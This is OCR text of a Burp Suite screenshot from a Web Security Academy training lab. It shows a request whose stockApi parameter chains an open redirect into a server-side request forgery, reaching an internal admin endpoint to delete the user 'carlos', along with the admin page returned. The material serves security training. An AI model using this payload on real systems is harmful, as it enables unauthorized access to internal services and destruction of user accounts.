 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
Check Stock × Next Product × +
Send Cancel < > Target: https://0a23003d030c33e58265f624002c0099.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a23003d030c33e58265f624002c0099.web-security-academy.net
3 Cookie: session=LZ5nnfnVoYgxID32QGPdyGr8jbZTmroa
4 Content-Length: 86
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a23003d030c33e58265f624002c0099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a23003d030c33e58265f624002c0099.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?currentProductId=1%26path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4